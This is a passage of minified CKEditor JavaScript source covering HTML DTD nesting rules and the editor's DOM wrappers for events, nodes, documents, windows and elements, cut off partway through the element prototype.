body:1},b,l),i:c,iframe:e,img:k,input:k,ins:c,kbd:c,keygen:k,label:c,legend:c,li:b,link:k,main:b,map:b,mark:c,menu:a({li:1},b),meta:k,meter:d(c,{meter:1}),nav:b,noscript:a({link:1,meta:1,style:1},c),object:a({param:1},c),ol:{li:1},optgroup:{option:1},option:e,output:c,p:c,param:k,pre:c,progress:d(c,{progress:1}),q:c,rp:c,rt:c,ruby:a({rp:1,rt:1},c),s:c,samp:c,script:e,section:b,select:{optgroup:1,option:1},small:c,source:k,span:c,strong:c,style:e,sub:c,summary:a({h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},c),
sup:c,table:{caption:1,colgroup:1,thead:1,tfoot:1,tbody:1,tr:1},tbody:{tr:1},td:b,textarea:e,tfoot:{tr:1},th:b,thead:{tr:1},time:d(c,{time:1}),title:e,tr:{th:1,td:1},track:k,u:c,ul:{li:1},"var":c,video:a({source:1,track:1},b),wbr:k,acronym:c,applet:a({param:1},b),basefont:k,big:c,center:b,dialog:k,dir:{li:1},font:c,isindex:k,noframes:b,strike:c,tt:c};a(d,{$block:a({audio:1,dd:1,dt:1,figcaption:1,li:1,video:1},g,h),$blockLimit:{article:1,aside:1,audio:1,body:1,caption:1,details:1,dir:1,div:1,dl:1,
fieldset:1,figcaption:1,figure:1,footer:1,form:1,header:1,hgroup:1,main:1,menu:1,nav:1,ol:1,section:1,table:1,td:1,th:1,tr:1,ul:1,video:1},$cdata:{script:1,style:1},$editable:{address:1,article:1,aside:1,blockquote:1,body:1,details:1,div:1,fieldset:1,figcaption:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,main:1,nav:1,p:1,pre:1,section:1},$empty:{area:1,base:1,basefont:1,br:1,col:1,command:1,dialog:1,embed:1,hr:1,img:1,input:1,isindex:1,keygen:1,link:1,meta:1,param:1,source:1,
track:1,wbr:1},$inline:c,$list:{dl:1,ol:1,ul:1},$listItem:{dd:1,dt:1,li:1},$nonBodyContent:a({body:1,head:1,html:1},d.head),$nonEditable:{applet:1,audio:1,button:1,embed:1,iframe:1,map:1,object:1,option:1,param:1,script:1,textarea:1,video:1},$object:{applet:1,audio:1,button:1,hr:1,iframe:1,img:1,input:1,object:1,select:1,table:1,textarea:1,video:1},$removeEmpty:{abbr:1,acronym:1,b:1,bdi:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,mark:1,meter:1,output:1,q:1,ruby:1,
s:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,time:1,tt:1,u:1,"var":1},$tabIndex:{a:1,area:1,button:1,input:1,object:1,select:1,textarea:1},$tableContent:{caption:1,col:1,colgroup:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1},$transparent:{a:1,audio:1,canvas:1,del:1,ins:1,map:1,noscript:1,object:1,video:1},$intermediate:{caption:1,colgroup:1,dd:1,dt:1,figcaption:1,legend:1,li:1,optgroup:1,option:1,rp:1,rt:1,summary:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1}});return d}(),CKEDITOR.dom.event=function(a){this.$=
a},CKEDITOR.dom.event.prototype={getKey:function(){return this.$.keyCode||this.$.which},getKeystroke:function(){var a=this.getKey();if(this.$.ctrlKey||this.$.metaKey)a+=CKEDITOR.CTRL;this.$.shiftKey&&(a+=CKEDITOR.SHIFT);this.$.altKey&&(a+=CKEDITOR.ALT);return a},preventDefault:function(a){var d=this.$;d.preventDefault?d.preventDefault():d.returnValue=!1;a&&this.stopPropagation()},stopPropagation:function(){var a=this.$;a.stopPropagation?a.stopPropagation():a.cancelBubble=!0},getTarget:function(){var a=
this.$.target||this.$.srcElement;return a?new CKEDITOR.dom.node(a):null},getPhase:function(){return this.$.eventPhase||2},getPageOffset:function(){var a=this.getTarget().getDocument().$;return{x:this.$.pageX||this.$.clientX+(a.documentElement.scrollLeft||a.body.scrollLeft),y:this.$.pageY||this.$.clientY+(a.documentElement.scrollTop||a.body.scrollTop)}}},CKEDITOR.CTRL=1114112,CKEDITOR.SHIFT=2228224,CKEDITOR.ALT=4456448,CKEDITOR.EVENT_PHASE_CAPTURING=1,CKEDITOR.EVENT_PHASE_AT_TARGET=2,CKEDITOR.EVENT_PHASE_BUBBLING=
3,CKEDITOR.dom.domObject=function(a){a&&(this.$=a)},CKEDITOR.dom.domObject.prototype=function(){var a=function(a,c){return function(b){"undefined"!=typeof CKEDITOR&&a.fire(c,new CKEDITOR.dom.event(b))}};return{getPrivate:function(){var a;(a=this.getCustomData("_"))||this.setCustomData("_",a={});return a},on:function(d){var c=this.getCustomData("_cke_nativeListeners");c||(c={},this.setCustomData("_cke_nativeListeners",c));c[d]||(c=c[d]=a(this,d),this.$.addEventListener?this.$.addEventListener(d,c,
!!CKEDITOR.event.useCapture):this.$.attachEvent&&this.$.attachEvent("on"+d,c));return CKEDITOR.event.prototype.on.apply(this,arguments)},removeListener:function(a){CKEDITOR.event.prototype.removeListener.apply(this,arguments);if(!this.hasListeners(a)){var c=this.getCustomData("_cke_nativeListeners"),b=c&&c[a];b&&(this.$.removeEventListener?this.$.removeEventListener(a,b,!1):this.$.detachEvent&&this.$.detachEvent("on"+a,b),delete c[a])}},removeAllListeners:function(){var a=this.getCustomData("_cke_nativeListeners"),
c;for(c in a){var b=a[c];this.$.detachEvent?this.$.detachEvent("on"+c,b):this.$.removeEventListener&&this.$.removeEventListener(c,b,!1);delete a[c]}CKEDITOR.event.prototype.removeAllListeners.call(this)}}}(),function(a){var d={};CKEDITOR.on("reset",function(){d={}});a.equals=function(a){try{return a&&a.$===this.$}catch(b){return!1}};a.setCustomData=function(a,b){var g=this.getUniqueId();(d[g]||(d[g]={}))[a]=b;return this};a.getCustomData=function(a){var b=this.$["data-cke-expando"];return(b=b&&d[b])&&
a in b?b[a]:null};a.removeCustomData=function(a){var b=this.$["data-cke-expando"],b=b&&d[b],g,l;b&&(g=b[a],l=a in b,delete b[a]);return l?g:null};a.clearCustomData=function(){this.removeAllListeners();var a=this.$["data-cke-expando"];a&&delete d[a]};a.getUniqueId=function(){return this.$["data-cke-expando"]||(this.$["data-cke-expando"]=CKEDITOR.tools.getNextNumber())};CKEDITOR.event.implementOn(a)}(CKEDITOR.dom.domObject.prototype),CKEDITOR.dom.node=function(a){return a?new CKEDITOR.dom[a.nodeType==
CKEDITOR.NODE_DOCUMENT?"document":a.nodeType==CKEDITOR.NODE_ELEMENT?"element":a.nodeType==CKEDITOR.NODE_TEXT?"text":a.nodeType==CKEDITOR.NODE_COMMENT?"comment":a.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT?"documentFragment":"domObject"](a):this},CKEDITOR.dom.node.prototype=new CKEDITOR.dom.domObject,CKEDITOR.NODE_ELEMENT=1,CKEDITOR.NODE_DOCUMENT=9,CKEDITOR.NODE_TEXT=3,CKEDITOR.NODE_COMMENT=8,CKEDITOR.NODE_DOCUMENT_FRAGMENT=11,CKEDITOR.POSITION_IDENTICAL=0,CKEDITOR.POSITION_DISCONNECTED=1,CKEDITOR.POSITION_FOLLOWING=
2,CKEDITOR.POSITION_PRECEDING=4,CKEDITOR.POSITION_IS_CONTAINED=8,CKEDITOR.POSITION_CONTAINS=16,CKEDITOR.tools.extend(CKEDITOR.dom.node.prototype,{appendTo:function(a,d){a.append(this,d);return a},clone:function(a,d){function c(b){b["data-cke-expando"]&&(b["data-cke-expando"]=!1);if(b.nodeType==CKEDITOR.NODE_ELEMENT||b.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)if(d||b.nodeType!=CKEDITOR.NODE_ELEMENT||b.removeAttribute("id",!1),a){b=b.childNodes;for(var g=0;g<b.length;g++)c(b[g])}}function b(c){if(c.type==
CKEDITOR.NODE_ELEMENT||c.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT){if(c.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var g=c.getName();":"==g[0]&&c.renameNode(g.substring(1))}if(a)for(g=0;g<c.getChildCount();g++)b(c.getChild(g))}}var g=this.$.cloneNode(a);c(g);g=new CKEDITOR.dom.node(g);CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(this.type==CKEDITOR.NODE_ELEMENT||this.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)&&b(g);return g},hasPrevious:function(){return!!this.$.previousSibling},hasNext:function(){return!!this.$.nextSibling},
insertAfter:function(a){a.$.parentNode.insertBefore(this.$,a.$.nextSibling);return a},insertBefore:function(a){a.$.parentNode.insertBefore(this.$,a.$);return a},insertBeforeMe:function(a){this.$.parentNode.insertBefore(a.$,this.$);return a},getAddress:function(a){for(var d=[],c=this.getDocument().$.documentElement,b=this.$;b&&b!=c;){var g=b.parentNode;g&&d.unshift(this.getIndex.call({$:b},a));b=g}return d},getDocument:function(){return new CKEDITOR.dom.document(this.$.ownerDocument||this.$.parentNode.ownerDocument)},
getIndex:function(a){function d(a,e){var b=e?a.nextSibling:a.previousSibling;return b&&b.nodeType==CKEDITOR.NODE_TEXT?c(b)?d(b,e):b:null}function c(a){return!a.nodeValue||a.nodeValue==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE}var b=this.$,g=-1,l;if(!this.$.parentNode||a&&b.nodeType==CKEDITOR.NODE_TEXT&&c(b)&&!d(b)&&!d(b,!0))return-1;do a&&b!=this.$&&b.nodeType==CKEDITOR.NODE_TEXT&&(l||c(b))||(g++,l=b.nodeType==CKEDITOR.NODE_TEXT);while(b=b.previousSibling);return g},getNextSourceNode:function(a,
d,c){if(c&&!c.call){var b=c;c=function(a){return!a.equals(b)}}a=!a&&this.getFirst&&this.getFirst();var g;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&c&&!1===c(this,!0))return null;a=this.getNext()}for(;!a&&(g=(g||this).getParent());){if(c&&!1===c(g,!0))return null;a=g.getNext()}return!a||c&&!1===c(a)?null:d&&d!=a.type?a.getNextSourceNode(!1,d,c):a},getPreviousSourceNode:function(a,d,c){if(c&&!c.call){var b=c;c=function(a){return!a.equals(b)}}a=!a&&this.getLast&&this.getLast();var g;if(!a){if(this.type==
CKEDITOR.NODE_ELEMENT&&c&&!1===c(this,!0))return null;a=this.getPrevious()}for(;!a&&(g=(g||this).getParent());){if(c&&!1===c(g,!0))return null;a=g.getPrevious()}return!a||c&&!1===c(a)?null:d&&a.type!=d?a.getPreviousSourceNode(!1,d,c):a},getPrevious:function(a){var d=this.$,c;do c=(d=d.previousSibling)&&10!=d.nodeType&&new CKEDITOR.dom.node(d);while(c&&a&&!a(c));return c},getNext:function(a){var d=this.$,c;do c=(d=d.nextSibling)&&new CKEDITOR.dom.node(d);while(c&&a&&!a(c));return c},getParent:function(a){var d=
this.$.parentNode;return d&&(d.nodeType==CKEDITOR.NODE_ELEMENT||a&&d.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)?new CKEDITOR.dom.node(d):null},getParents:function(a){var d=this,c=[];do c[a?"push":"unshift"](d);while(d=d.getParent());return c},getCommonAncestor:function(a){if(a.equals(this))return this;if(a.contains&&a.contains(this))return a;var d=this.contains?this:this.getParent();do if(d.contains(a))return d;while(d=d.getParent());return null},getPosition:function(a){var d=this.$,c=a.$;if(d.compareDocumentPosition)return d.compareDocumentPosition(c);
if(d==c)return CKEDITOR.POSITION_IDENTICAL;if(this.type==CKEDITOR.NODE_ELEMENT&&a.type==CKEDITOR.NODE_ELEMENT){if(d.contains){if(d.contains(c))return CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_PRECEDING;if(c.contains(d))return CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING}if("sourceIndex"in d)return 0>d.sourceIndex||0>c.sourceIndex?CKEDITOR.POSITION_DISCONNECTED:d.sourceIndex<c.sourceIndex?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING}d=this.getAddress();a=a.getAddress();
for(var c=Math.min(d.length,a.length),b=0;b<c;b++)if(d[b]!=a[b])return d[b]<a[b]?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING;return d.length<a.length?CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING},getAscendant:function(a,d){var c=this.$,b,g;d||(c=c.parentNode);"function"==typeof a?(g=!0,b=a):(g=!1,b=function(b){b="string"==typeof b.nodeName?b.nodeName.toLowerCase():"";return"string"==typeof a?b==a:b in a});for(;c;){if(b(g?
new CKEDITOR.dom.node(c):c))return new CKEDITOR.dom.node(c);try{c=c.parentNode}catch(l){c=null}}return null},hasAscendant:function(a,d){var c=this.$;d||(c=c.parentNode);for(;c;){if(c.nodeName&&c.nodeName.toLowerCase()==a)return!0;c=c.parentNode}return!1},move:function(a,d){a.append(this.remove(),d)},remove:function(a){var d=this.$,c=d.parentNode;if(c){if(a)for(;a=d.firstChild;)c.insertBefore(d.removeChild(a),d);c.removeChild(d)}return this},replace:function(a){this.insertBefore(a);a.remove()},trim:function(){this.ltrim();
this.rtrim()},ltrim:function(){for(var a;this.getFirst&&(a=this.getFirst());){if(a.type==CKEDITOR.NODE_TEXT){var d=CKEDITOR.tools.ltrim(a.getText()),c=a.getLength();if(d)d.length<c&&(a.split(c-d.length),this.$.removeChild(this.$.firstChild));else{a.remove();continue}}break}},rtrim:function(){for(var a;this.getLast&&(a=this.getLast());){if(a.type==CKEDITOR.NODE_TEXT){var d=CKEDITOR.tools.rtrim(a.getText()),c=a.getLength();if(d)d.length<c&&(a.split(d.length),this.$.lastChild.parentNode.removeChild(this.$.lastChild));
else{a.remove();continue}}break}CKEDITOR.env.needsBrFiller&&(a=this.$.lastChild)&&1==a.type&&"br"==a.nodeName.toLowerCase()&&a.parentNode.removeChild(a)},isReadOnly:function(a){var d=this;this.type!=CKEDITOR.NODE_ELEMENT&&(d=this.getParent());CKEDITOR.env.edge&&d&&d.is("textarea","input")&&(a=!0);if(!a&&d&&"undefined"!=typeof d.$.isContentEditable)return!(d.$.isContentEditable||d.data("cke-editable"));for(;d;){if(d.data("cke-editable"))return!1;if(d.hasAttribute("contenteditable"))return"false"==
d.getAttribute("contenteditable");d=d.getParent()}return!0}}),CKEDITOR.dom.window=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.window.prototype=new CKEDITOR.dom.domObject,CKEDITOR.tools.extend(CKEDITOR.dom.window.prototype,{focus:function(){this.$.focus()},getViewPaneSize:function(){var a=this.$.document,d="CSS1Compat"==a.compatMode;return{width:(d?a.documentElement.clientWidth:a.body.clientWidth)||0,height:(d?a.documentElement.clientHeight:a.body.clientHeight)||0}},getScrollPosition:function(){var a=
this.$;if("pageXOffset"in a)return{x:a.pageXOffset||0,y:a.pageYOffset||0};a=a.document;return{x:a.documentElement.scrollLeft||a.body.scrollLeft||0,y:a.documentElement.scrollTop||a.body.scrollTop||0}},getFrame:function(){var a=this.$.frameElement;return a?new CKEDITOR.dom.element.get(a):null}}),CKEDITOR.dom.document=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.document.prototype=new CKEDITOR.dom.domObject,CKEDITOR.tools.extend(CKEDITOR.dom.document.prototype,{type:CKEDITOR.NODE_DOCUMENT,
appendStyleSheet:function(a){if(this.$.createStyleSheet)this.$.createStyleSheet(a);else{var d=new CKEDITOR.dom.element("link");d.setAttributes({rel:"stylesheet",type:"text/css",href:a});this.getHead().append(d)}},appendStyleText:function(a){if(this.$.createStyleSheet){var d=this.$.createStyleSheet("");d.cssText=a}else{var c=new CKEDITOR.dom.element("style",this);c.append(new CKEDITOR.dom.text(a,this));this.getHead().append(c)}return d||c.$.sheet},createElement:function(a,d){var c=new CKEDITOR.dom.element(a,
this);d&&(d.attributes&&c.setAttributes(d.attributes),d.styles&&c.setStyles(d.styles));return c},createText:function(a){return new CKEDITOR.dom.text(a,this)},focus:function(){this.getWindow().focus()},getActive:function(){var a;try{a=this.$.activeElement}catch(d){return null}return new CKEDITOR.dom.element(a)},getById:function(a){return(a=this.$.getElementById(a))?new CKEDITOR.dom.element(a):null},getByAddress:function(a,d){for(var c=this.$.documentElement,b=0;c&&b<a.length;b++){var g=a[b];if(d)for(var l=
-1,k=0;k<c.childNodes.length;k++){var e=c.childNodes[k];if(!0!==d||3!=e.nodeType||!e.previousSibling||3!=e.previousSibling.nodeType)if(l++,l==g){c=e;break}}else c=c.childNodes[g]}return c?new CKEDITOR.dom.node(c):null},getElementsByTag:function(a,d){CKEDITOR.env.ie&&8>=document.documentMode||!d||(a=d+":"+a);return new CKEDITOR.dom.nodeList(this.$.getElementsByTagName(a))},getHead:function(){var a=this.$.getElementsByTagName("head")[0];return a=a?new CKEDITOR.dom.element(a):this.getDocumentElement().append(new CKEDITOR.dom.element("head"),
!0)},getBody:function(){return new CKEDITOR.dom.element(this.$.body)},getDocumentElement:function(){return new CKEDITOR.dom.element(this.$.documentElement)},getWindow:function(){return new CKEDITOR.dom.window(this.$.parentWindow||this.$.defaultView)},write:function(a){this.$.open("text/html","replace");CKEDITOR.env.ie&&(a=a.replace(/(?:^\s*<!DOCTYPE[^>]*?>)|^/i,'$\x26\n\x3cscript data-cke-temp\x3d"1"\x3e('+CKEDITOR.tools.fixDomain+")();\x3c/script\x3e"));this.$.write(a);this.$.close()},find:function(a){return new CKEDITOR.dom.nodeList(this.$.querySelectorAll(a))},
findOne:function(a){return(a=this.$.querySelector(a))?new CKEDITOR.dom.element(a):null},_getHtml5ShivFrag:function(){var a=this.getCustomData("html5ShivFrag");a||(a=this.$.createDocumentFragment(),CKEDITOR.tools.enableHtml5Elements(a,!0),this.setCustomData("html5ShivFrag",a));return a}}),CKEDITOR.dom.nodeList=function(a){this.$=a},CKEDITOR.dom.nodeList.prototype={count:function(){return this.$.length},getItem:function(a){return 0>a||a>=this.$.length?null:(a=this.$[a])?new CKEDITOR.dom.node(a):null},
toArray:function(){return CKEDITOR.tools.array.map(this.$,function(a){return new CKEDITOR.dom.node(a)})}},CKEDITOR.dom.element=function(a,d){"string"==typeof a&&(a=(d?d.$:document).createElement(a));CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.element.get=function(a){return(a="string"==typeof a?document.getElementById(a)||document.getElementsByName(a)[0]:a)&&(a.$?a:new CKEDITOR.dom.element(a))},CKEDITOR.dom.element.prototype=new CKEDITOR.dom.node,CKEDITOR.dom.element.createFromHtml=function(a,
d){var c=new CKEDITOR.dom.element("div",d);c.setHtml(a);return c.getFirst().remove()},CKEDITOR.dom.element.setMarker=function(a,d,c,b){var g=d.getCustomData("list_marker_id")||d.setCustomData("list_marker_id",CKEDITOR.tools.getNextNumber()).getCustomData("list_marker_id"),l=d.getCustomData("list_marker_names")||d.setCustomData("list_marker_names",{}).getCustomData("list_marker_names");a[g]=d;l[c]=1;return d.setCustomData(c,b)},CKEDITOR.dom.element.clearAllMarkers=function(a){for(var d in a)CKEDITOR.dom.element.clearMarkers(a,
a[d],1)},CKEDITOR.dom.element.clearMarkers=function(a,d,c){var b=d.getCustomData("list_marker_names"),g=d.getCustomData("list_marker_id"),l;for(l in b)d.removeCustomData(l);d.removeCustomData("list_marker_names");c&&(d.removeCustomData("list_marker_id"),delete a[g])},function(){function a(a,b){return-1<(" "+a+" ").replace(l," ").indexOf(" "+b+" ")}function d(a){var b=!0;a.$.id||(a.$.id="cke_tmp_"+CKEDITOR.tools.getNextNumber(),b=!1);return function(){b||a.removeAttribute("id")}}function c(a,b){var c=
CKEDITOR.tools.escapeCss(a.$.id);return"#"+c+" "+b.split(/,\s*/).join(", #"+c+" ")}function b(a){for(var b=0,c=0,f=k[a].length;c<f;c++)b+=parseFloat(this.getComputedStyle(k[a][c])||0,10)||0;return b}var g=document.createElement("_").classList,g="undefined"!==typeof g&&null!==String(g.add).match(/\[Native code\]/gi),l=/[\n\t\r]/g;CKEDITOR.tools.extend(CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_ELEMENT,addClass:g?function(a){this.$.classList.add(a);return this}:function(e){var b=this.$.className;
b&&(a(b,e)||(b+=" "+e));this.$.className=b||e;return this},removeClass:g?function(a){var b=this.$;b.classList.remove(a);b.className||b.removeAttribute("class");return this}:function(e){var b=this.getAttribute("class");b&&a(b,e)&&((b=b.replace(new RegExp("(?:^|\\s+)"+e+"(?\x3d\\s|$)"),"").replace(/^\s+/,""))?this.setAttribute("class",b):this.removeAttribute("class"));return this},hasClass:function(e){return a(this.$.className,e)},append:function(a,b){"string"==typeof a&&(a=this.getDocument().createElement(a));
b?this.$.insertBefore(a.$,this.$.firstChild):this.$.appendChild(a.$);return a},appendHtml:function(a){if(this.$.childNodes.length){var b=new CKEDITOR.dom.element("div",this.getDocument());b.setHtml(a);b.moveChildren(this)}else this.setHtml(a)},appendText:function(a){null!=this.$.text&&CKEDITOR.env.ie&&9>CKEDITOR.env.version?this.$.text+=a:this.append(new CKEDITOR.dom.text(a))},appendBogus:function(a){if(a||CKEDITOR.env.needsBrFiller){for(a=this.getLast();a&&a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.rtrim(a.getText());)a=
a.getPrevious();a&&a.is&&a.is("br")||(a=this.getDocument().createElement("br"),CKEDITOR.env.gecko&&a.setAttribute("type","_moz"),this.append(a))}},breakParent:function(a,b){var c=new CKEDITOR.dom.range(this.getDocument());c.setStartAfter(this);c.setEndAfter(a);var f=c.extractContents(!1,b||!1),g;c.insertNode(this.remove());if(CKEDITOR.env.ie&&!CKEDITOR.env.edge){for(c=new CKEDITOR.dom.element("div");g=f.getFirst();)g.$.style.backgroundColor&&(g.$.style.backgroundColor=g.$.style.backgroundColor),c.append(g);
c.insertAfter(this);c.remove(!0)}else f.insertAfterNode(this)},contains:document.compareDocumentPosition?function(a){return!!(this.$.compareDocumentPosition(a.$)&16)}:function(a){var b=this.$;return a.type!=CKEDITOR.NODE_ELEMENT?b.contains(a.getParent().$):b!=a.$&&b.contains(a.$)},focus:function(){function a(){try{this.$.focus()}catch(b){}}return function(b){b?CKEDITOR.tools.setTimeout(a,100,this):a.call(this)}}(),getHtml:function(){var a=this.$.innerHTML;return CKEDITOR.env.ie?a.replace(/<\?[^>]*>/g,
""):a},getOuterHtml:function(){if(this.$.outerHTML)return this.$.outerHTML.replace(/<\?[^>]*>/,"");var a=this.$.ownerDocument.createElement("div");a.appendChild(this.$.cloneNode(!0));return a.innerHTML},getClientRect:function(a){var b=CKEDITOR.tools.extend({},this.$.getBoundingClientRect());!b.width&&(b.width=b.right-b.left);!b.height&&(b.height=b.bottom-b.top);return a?CKEDITOR.tools.getAbsoluteRectPosition(this.getWindow(),b):b},setHtml:CKEDITOR.env.ie&&9>CKEDITOR.env.version?function(a){try{var b=
this.$;if(this.getParent())return b.innerHTML=a;var c=this.getDocument()._getHtml5ShivFrag();c.appendChild(b);b.innerHTML=a;c.removeChild(b);return a}catch(f){this.$.innerHTML="";b=new CKEDITOR.dom.element("body",this.getDocument());b.$.innerHTML=a;for(b=b.getChildren();b.count();)this.append(b.getItem(0));return a}}:function(a){return this.$.innerHTML=a},setText:function(){var a=document.createElement("p");a.innerHTML="x";a=a.textContent;return function(b){this.$[a?"textContent":"innerText"]=b}}(),
getAttribute:function(){var a=function(a){return this.$.getAttribute(a,2)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){switch(a){case "class":a="className";break;case "http-equiv":a="httpEquiv";break;case "name":return this.$.name;case "tabindex":return a=this.$.getAttribute(a,2),0!==a&&0===this.$.tabIndex&&(a=null),a;case "checked":return a=this.$.attributes.getNamedItem(a),(a.specified?a.nodeValue:this.$.checked)?"checked":null;case "hspace":case "value":return this.$[a];
case "style":return this.$.style.cssText;case "contenteditable":case "contentEditable":return this.$.attributes.getNamedItem("contentEditable").specified?this.$.getAttribute("contentEditable"):null}return this.$.getAttribute(a,2)}:a}(),getAttributes:function(a){var b={},c=this.$.attributes,f;a=CKEDITOR.tools.isArray(a)?a:[];for(f=0;f<c.length;f++)-1===CKEDITOR.tools.indexOf(a,c[f].name)&&(b[c[f].name]=c[f].value);return b},getChildren:function(){return new CKEDITOR.dom.nodeList(this.$.childNodes)},
getComputedStyle:document.defaultView&&document.defaultView.getComputedStyle?function(a){var b=this.getWindow().$.getComputedStyle(this.$,null);return b?b.getPropertyValue(a):""}:function(a){return this.$.currentStyle[CKEDITOR.tools.cssStyleToDomStyle(a)]},getDtd:function(){var a=CKEDITOR.dtd[this.getName()];this.getDtd=function(){return a};return a},getElementsByTag:CKEDITOR.dom.document.prototype.getElementsByTag,getTabIndex:function(){var a=this.$.tabIndex;return 0!==a||CKEDITOR.dtd.$tabIndex[this.getName()]||
0===parseInt(this.getAttribute("tabindex"),10)?a:-1},getText:function(){return this.$.textContent||this.$.innerText||""},getWindow:function(){return this.getDocument().getWindow()},getId:function(){return this.$.id||null},getNameAtt:function(){return this.$.name||null},getName:function(){var a=this.$.nodeName.toLowerCase();if(CKEDITOR.env.ie&&8>=document.documentMode){var b=this.$.scopeName;"HTML"!=b&&(a=b.toLowerCase()+":"+a)}this.getName=function(){return a};return this.getName()},getValue:function(){return this.$.value},
getFirst:function(a){var b=this.$.firstChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getNext(a));return b},getLast:function(a){var b=this.$.lastChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getPrevious(a));return b},getStyle:function(a){return this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]},is:function(){var a=this.getName();if("object"==typeof arguments[0])return!!arguments[0][a];for(var b=0;b<arguments.length;b++)if(arguments[b]==a)return!0;return!1},isEditable:function(a){var b=
this.getName();return this.isReadOnly()||"none"==this.getComputedStyle("display")||"hidden"==this.getComputedStyle("visibility")||CKEDITOR.dtd.$nonEditable[b]||CKEDITOR.dtd.$empty[b]||this.is("a")&&(this.data("cke-saved-name")||this.hasAttribute("name"))&&!this.getChildCount()?!1:!1!==a?(a=CKEDITOR.dtd[b]||CKEDITOR.dtd.span,!(!a||!a["#"])):!0},isIdentical:function(a){var b=this.clone(0,1);a=a.clone(0,1);b.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);
a.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);if(b.$.isEqualNode)return b.$.style.cssText=CKEDITOR.tools.normalizeCssText(b.$.style.cssText),a.$.style.cssText=CKEDITOR.tools.normalizeCssText(a.$.style.cssText),b.$.isEqualNode(a.$);b=b.getOuterHtml();a=a.getOuterHtml();if(CKEDITOR.env.ie&&9>CKEDITOR.env.version&&this.is("a")){var c=this.getParent();c.type==CKEDITOR.NODE_ELEMENT&&(c=c.clone(),c.setHtml(b),b=c.getHtml(),c.setHtml(a),a=c.getHtml())}return b==
a},isVisible:function(){var a=(this.$.offsetHeight||this.$.offsetWidth)&&"hidden"!=this.getComputedStyle("visibility"),b,c;a&&CKEDITOR.env.webkit&&(b=this.getWindow(),!b.equals(CKEDITOR.document.getWindow())&&(c=b.$.frameElement)&&(a=(new CKEDITOR.dom.element(c)).isVisible()));return!!a},isEmptyInlineRemoveable:function(){if(!CKEDITOR.dtd.$removeEmpty[this.getName()])return!1;for(var a=this.getChildren(),b=0,c=a.count();b<c;b++){var f=a.getItem(b);if(f.type!=CKEDITOR.NODE_ELEMENT||!f.data("cke-bookmark"))if(f.type==
CKEDITOR.NODE_ELEMENT&&!f.isEmptyInlineRemoveable()||f.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(f.getText()))return!1}return!0},hasAttributes:CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(){for(var a=this.$.attributes,b=0;b<a.length;b++){var c=a[b];switch(c.nodeName){case "class":if(this.getAttribute("class"))return!0;case "data-cke-expando":continue;default:if(c.specified)return!0}}return!1}:function(){var a=this.$.attributes,b=a.length,c={"data-cke-expando":1,_moz_dirty:1};
return 0<b&&(2<b||!c[a[0].nodeName]||2==b&&!c[a[1].nodeName])},hasAttribute:function(){function a(b){var e=this.$.attributes.getNamedItem(b);if("input"==this.getName())switch(b){case "class":return 0<this.$.className.length;case "checked":return!!this.$.checked;case "value":return b=this.getAttribute("type"),"checkbox"==b||"radio"==b?"on"!=this.$.value:!!this.$.value}return e?e.specified:!1}return CKEDITOR.env.ie?8>CKEDITOR.env.version?function(b){return"name"==b?!!this.$.name:a.call(this,b)}:a:function(a){return!!this.$.attributes.getNamedItem(a)}}(),
hide:function(){this.setStyle("display","none")},moveChildren:function(a,b){var c=this.$;a=a.$;if(c!=a){var f;if(b)for(;f=c.lastChild;)a.insertBefore(c.removeChild(f),a.firstChild);else for(;f=c.firstChild;)a.appendChild(c.removeChild(f))}},mergeSiblings:function(){function a(b,e,f){if(e&&e.type==CKEDITOR.NODE_ELEMENT){for(var c=[];e.data("cke-bookmark")||e.isEmptyInlineRemoveable();)if(c.push(e),e=f?e.getNext():e.getPrevious(),!e||e.type!=CKEDITOR.NODE_ELEMENT)return;if(b.isIdentical(e)){for(var g=
f?b.getLast():b.getFirst();c.length;)c.shift().move(b,!f);e.moveChildren(b,!f);e.remove();g&&g.type==CKEDITOR.NODE_ELEMENT&&g.mergeSiblings()}}}return function(b){if(!1===b||CKEDITOR.dtd.$removeEmpty[this.getName()]||this.is("a"))a(this,this.getNext(),!0),a(this,this.getPrevious())}}(),show:function(){this.setStyles({display:"",visibility:""})},setAttribute:function(){var a=function(a,b){this.$.setAttribute(a,b);return this};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(b,
